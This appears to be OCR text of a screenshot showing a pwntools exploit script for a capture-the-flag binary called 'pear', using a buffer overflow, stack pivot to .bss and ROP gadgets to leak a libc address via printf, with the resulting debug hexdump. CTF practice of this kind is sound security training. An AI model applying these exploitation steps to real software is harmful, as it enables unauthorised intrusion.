 from pwn import*
context(os='linux', arch='amd64', log_level='debug')
elf=ELF('./pear')
libc=ELF('/home/ouyang/.cache/.pwntools-cache-3.10/libcdb/sha1/5b02e178d9ded9b8c37a605e7a233687aa45f72f')
libc_dir = "/home/ouyang/.cache/.pwntools-cache-3.10/libcdb/sha1"
libc_file = libc_dir + "/5b02e178d9ded9b8c37a605e7a233687aa45f72f"
io = process(["./pear"], env={"LD_PRELOAD": libc_file})
printf_plt=elf.plt['printf']
printf_got=elf.got['printf']
main_addr=elf.symbols['main']
get_addr=0x401080
leave_ret=0x401209
bss=0x404030
gadget1=0x0000000004011EC #get&printf
gadget2=0x00000000004011FD #printf
ret=0x000000000040101a
io.recvuntil(b'Please Enter your name: ')
#第一次尝试
payload=b'a'*0x80+p64(bss+0x80)+p64(gadget2)
io.sendline(payload)
#第二次尝试
# payload=b'a'*0x80+p64(bss+0x80+0x80)+p64(gadget1)
# payload1=p64(main_addr)*2+b'a'*0x70+p64(bss+0x80)+p64(gadget2)
输出 调试控制台 端口 6
ng@ouyang:/mnt/d/myfile/pwn/olympics/pearls_pwn/pearls$ /usr/bin/python /mnt/d/myfile/pwn/olympics/pearls_pwn/pearls/pe
UG] Received 0xd3 bytes:
00000000 57 65 6c 63 6f 6d 65 20 74 6f 20 54 65 63 68 20 │Welc│ome │to T│ech │
00000010 4f 6c 79 6d 70 69 63 73 20 32 30 32 35 2c 20 44 │Olym│pics│ 202│5, D│
00000020 65 61 72 20 61 61 61 61 61 61 61 61 61 61 61 61 │ear │aaaa│aaaa│aaaa│
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
000000a0 61 61 61 61 b0 40 40 0a 57 65 6c 63 6f 6d 65 20 │aaaa│·@@·│Welc│ome │
000000b0 74 6f 20 54 65 63 68 20 4f 6c 79 6d 70 69 63 73 │to T│ech │Olym│pics│
000000c0 20 32 30 32 35 2c 20 44 65 61 72 20 c0 45 bc d5 │ 202│5, D│ear │·E··│
000000d0 56 7f 0a │V··│
000000d3
ome to Tech Olympics 2025, Dear aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaa\xb0@@
ome to Tech Olympics 2025, Dear \xc0E\xbc\xd5V\x7f
Got EOF while reading in interactive